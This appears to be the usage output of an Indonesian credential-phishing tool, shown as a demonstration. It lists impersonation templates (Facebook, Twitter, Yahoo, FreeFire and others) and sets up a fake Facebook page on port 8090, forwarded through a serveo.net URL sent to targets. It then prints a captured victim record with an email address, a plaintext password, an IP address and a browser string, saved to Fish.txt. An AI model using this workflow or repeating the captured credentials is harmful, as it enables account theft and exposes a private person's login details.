 [10] Shoping
[11] Twitter
[12] WordPress
[13] Yahoo
[14] FreeFire
=============================
Ketik => help
=============================
[+] Mancing : set facebook
[+] Mancing : port 8090
[+] Mancing : link fb
[+] Mancing : run
-----------------
=[ Ok Complete ]=
-----------------
[+] set  : facebook
[+] link : fb
[+] port : 8090
-----------------
=============================
[+] Create Website
[+] Create Forward
[+] Send Url => https://fb.serveo.net
=============================
[\] Menunggu Ikan Masuk [\]{
=======================================
User : pemujacinta@yahoo.com
Pass : cinta12345
Ip   : 202.67.33.10
Port : 53574
Date : October 15, 2019, 10:27 am
Agen : Mozilla/5.0 (Linux; Android 8.1.0; U6 PRIME) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.101 Mobile S
afari/537.36
=======================================
}
[+] Hasil Tersimpan Dalam Fish.txt
=============================
[-] Menunggu Ikan Masuk [-]